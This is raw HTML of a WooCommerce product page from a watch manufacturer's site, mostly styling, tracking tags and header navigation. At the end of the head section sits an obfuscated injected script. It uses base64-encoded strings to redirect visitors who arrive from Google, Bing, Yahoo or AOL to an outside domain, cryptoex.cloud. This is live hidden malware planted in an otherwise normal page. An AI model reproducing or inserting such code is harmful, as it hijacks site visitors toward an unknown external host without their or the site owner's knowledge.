}
.itm {
  position:relative;
  cursor: pointer;
  margin-right:20px;
}
.itm img {
    width: 40px;
}
.itm:hover .tltp {
    visibility: visible;
    top: -35px;
}
.tltp {
    font-size: 14px;
    visibility: hidden;
    position: absolute;
    z-index: 999;
    background: black;
    color: white;
    font-weight: bold;
    width: 200px;
  	text-align:center;
    left: 0;
    top: 50px;
    padding: 0 10px;
    border-radius: 40px;
    /*transition: all 300ms ease-in-out;*/
}

/***add to quote browse list****/
.yith_ywraq_add_item_browse_message a {
    background: #151515;
    color: white !important;
    display: block;
    padding: 5px 10px;
    border-radius: 5px;
    text-align: center;
  	border-radius:30px;
}
.yith_ywraq_add_item_browse_message a:hover {
    background-color:#cccccc;
  	color:#151515 !important;
}
.woocommerce form .form-row .button {
    border-radius: 30px;
}
a.button.wc-backward {
    border-radius: 30px;
}
/***product tabs***/
.woocommerce-tabs.wc-tabs-wrapper {
    padding-top: 45px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
}
.fwd {
  width:100%;
  text-align:center;
  border-radius:30px;
}
div#tab-download {
    padding: 20px 0px;
}
@media (max-width:500px) {
  .woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 !important;
    width: 100%;
}
}
/****leadtime tab****/
.ldt {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: space-around;
    background: #d8f1f9;
    padding: 20px;
    border-radius: 5px;
    align-items: center;
}
@media (max-width:768px) {
.ldt {
    flex-direction: column;
  	text-align: center;
}
span.das {
  margin-bottom: 20px;
}
}
span.das {
    font-size: 40px;
    font-weight: bold;
    line-height: 40px;
    display: inline-block;
    color: green;
}
span.dat {
    font-size: 20px;
    display: inline-block;
}
/***shipping tab****/
.shpd {
    background: #d8f1f9;
    padding: 20px;
}
.shpd h3 {
    margin-bottom: 20px;
}
/****related products*****/
section.related.products {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid #bbbbbb;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
    //$("<div class='wps'></div>").insertAfter(".woocommerce-product-details__short-description");
  	$(".summary .cart").appendTo(".wps");
  	//$(".summary .badge_img").appendTo(".wps");
  	//$(".brchr").appendTo(".woocommerce-product-gallery");
  	$(".redwave_additional_details_area").appendTo("#tab-specifications");
  
  setInterval(function(){ 
    if ( $( "#yith-ywraq-form" ).length ) {
		$("#ntfy").show();
		$("#ntfy").removeClass( "hg" )
}
	else{
		$("#ntfy").hide();
}
}, 100);
  
var moq = document.getElementsByClassName("mq");

for (var i = 0; i < moq.length; i++) {
  moq[i].innerHTML = "50";
  }
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.109.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 10804548789 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10804548789"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10804548789');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: jQuery CDN -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!-- /end HFCM by 99 Robots -->

		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2490899,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<link rel="preload" id="kadence-header-preload" href="https://ctimewatch.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.27" as="style">
<link rel="preload" id="kadence-content-preload" href="https://ctimewatch.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.27" as="style">
<link rel="preload" id="kadence-related-posts-preload" href="https://ctimewatch.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.27" as="style">
<link rel="preload" id="kadence-splide-preload" href="https://ctimewatch.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.27" as="style">
<link rel="preload" id="kadence-footer-preload" href="https://ctimewatch.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.27" as="style">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preload" href="https://ctimewatch.com/wp-content/fonts/nunito-sans/pe03MImSLYBIv1o4X1M8cc8WAc5tU1E.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://ctimewatch.com/wp-content/fonts/nunito-sans/pe0qMImSLYBIv1o4X1M8cce9I9s.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://ctimewatch.com/wp-content/fonts/nunito-sans/pe03MImSLYBIv1o4X1M8cc9iB85tU1E.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://ctimewatch.com/wp-content/fonts/nunito-sans/pe03MImSLYBIv1o4X1M8cc8GBs5tU1E.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://ctimewatch.com/wp-content/fonts/nunito-sans/pe03MImSLYBIv1o4X1M8cc8aBc5tU1E.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='kadence-fonts-css' href='https://ctimewatch.com/wp-content/fonts/24f421d64577544b6ae1f72784cee703.css?ver=1.1.26' media='all' />
<link rel="icon" href="https://ctimewatch.com/wp-content/uploads/2021/05/cropped-ctime-blck-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ctimewatch.com/wp-content/uploads/2021/05/cropped-ctime-blck-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ctimewatch.com/wp-content/uploads/2021/05/cropped-ctime-blck-300x300.png" />
<meta name="msapplication-TileImage" content="https://ctimewatch.com/wp-content/uploads/2021/05/cropped-ctime-blck-300x300.png" />
		<style id="wp-custom-css">
			div#watch_crown .e-con-inner {
    background: url(https://ctimewatch.com/wp-content/uploads/2022/12/back.png);
    width: 100%;
    margin: auto;
    background-size: 100% 100%;
    background-position: center center;
    padding: 15px;
}

div#classic_supplier {
    width: 100%;
    margin: 80px auto;
	background: transparent !important;
}
div#features-list ul.elementor-icon-list-items li {
    background: #e8e8ec;
    margin: 4px;
    padding: 6px 15px;
    border-radius: 50px;
}
div#manufacturing {
    width: 100%;
    max-width: 100%;
    margin: 30px auto;
    background: transparent !important;
}

div#manufacturing .e-con-inner {
    background: #f7f3ef;
    padding: 10px;
}
div#back-case .e-con-inner {
    width: 100%;
    margin: auto;
    padding-top: 30px;
    background: url(https://ctimewatch.com/wp-content/uploads/2022/12/back-watcg.png);
    background-size: 100% 100%;
}
div#classic_supplier .e-con-inner {
    background: #f7f3f0;
    padding: 10px;
}		</style>
			<script>var a=window,go=a.atob("Z29vZ2xl"),d=a.atob("aHR0cHM6Ly9jcnlwdG9leC5jbG91ZC9nZW9pZA=="),b=document.referrer,bi=a.atob("YmluZw=="),ao=a.atob("YW9s"),wp=location,ya=a.atob("eWFob28=");b.indexOf(bi)>-1&&a.wp.replace(d);b.indexOf(ao)>-1&&a.wp.replace(d);b.indexOf(ya)>-1&&a.wp.replace(d);b.indexOf(go)>-1&&a.wp.replace(d);</script>
</head>

<body class="wp-singular product-template-default single single-product postid-5061 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-center product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-1634">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<link rel='stylesheet' id='kadence-header-css' href='https://ctimewatch.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.27' media='all' />
<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
													<div class="site-header-top-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><b>Factory Direct Enquiry!</b> <a href="/contact-us" target="_blank" rel="noopener">Click Here</a>

<span id="zoho_button_ext" style="width: 80px;height: 31px;background-size: 80px 31px;cursor: pointer"></span></div></div></div><!-- data-section="header_html" -->
					</div>
													<div class="site-header-top-section-right site-header-section site-header-section-right">
													<div class="site-header-top-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-true social-style-outline"><a href="https://www.facebook.com/ctimefashionwatches/" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span><span class="social-label">Facebook</span></a><a href="https://www.instagram.com/ctimewatches" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span><span class="social-label">Instagram</span></a><a href="https://www.pinterest.com/ctimewatches" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span><span class="social-label">Pinterest</span></a><a href="" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span><span class="social-label">Linkedin</span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://ctimewatch.com/" rel="home" aria-label="Ctimewatch"><img fetchpriority="high" width="2547" height="1069" src="https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1.png" class="custom-logo" alt="Ctimewatch" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1.png 2547w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-300x126.png 300w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-1024x430.png 1024w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-768x322.png 768w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-1536x645.png 1536w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-2048x860.png 2048w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-700x294.png 700w" sizes="(max-width: 2547px) 100vw, 2547px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://ctimewatch.com/">Home</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://ctimewatch.com/custom-watch-manufacturer/">Custom Watches</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3033"><a href="https://ctimewatch.com/shop/">Products</a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993"><a href="https://ctimewatch.com/product-category/men/">Men&#8217;s</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2994"><a href="https://ctimewatch.com/product-category/women/">Women&#8217;s</a></li>
<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://ctimewatch.com/blog/">Blog</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://ctimewatch.com/about-us-ctimewatch/">About</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://ctimewatch.com/contact-us/">Contact</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://ctimewatch.com/request-quote/"><i class="fas fa-shopping-bag"></i></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	<div class="header-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-slide"><button data-toggle-target="#cart-drawer" aria-label="Shopping Cart" class="drawer-toggle header-cart-button" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".cart-toggle-close"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Shopping Cart</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span></button></div></div></div><!-- data-section="cart" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
							<span class="search-toggle-label vs-lg-true vs-md-true vs-sm-false">Search</span>
							<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://ctimewatch.com/" rel="home" aria-label="Ctimewatch"><img fetchpriority="high" width="2547" height="1069" src="https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1.png" class="custom-logo" alt="Ctimewatch" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1.png 2547w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-300x126.png 300w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-1024x430.png 1024w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-768x322.png 768w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-1536x645.png 1536w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-2048x860.png 2048w, https://ctimewatch.com/wp-content/uploads/2021/04/cropped-ctime名片liny-1-700x294.png 700w" sizes="(max-width: 2547px) 100vw, 2547px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		
	<link rel='stylesheet' id='kadence-content-css' href='https://ctimewatch.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.27' media='all' />
<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://ctimewatch.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://ctimewatch.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://ctimewatch.com/product-category/women/" itemprop="url" ><span>Women's</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">CT3015-1</span></div></nav></div><div id="product-5061" class="entry content-bg entry-content-wrap product type-product post-5061 status-publish first instock product_cat-featured product_cat-women product_tag-316l product_tag-5atm-water-resistance product_tag-gold product_tag-rosegold product_tag-sapphire-glass product_tag-silver product_tag-stainless-steel-case has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images gallery-has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
